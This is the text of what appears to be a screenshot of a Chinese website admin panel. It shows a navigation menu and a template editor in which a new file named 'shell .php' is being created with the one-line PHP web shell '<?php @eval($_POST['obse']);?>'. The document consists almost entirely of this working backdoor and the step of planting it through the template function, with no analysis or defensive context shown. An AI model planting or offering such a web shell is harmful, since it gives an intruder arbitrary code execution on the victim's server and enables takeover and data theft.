 全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: shell .php
内容:
1 <?php @eval($_POST['obse']);?>
创建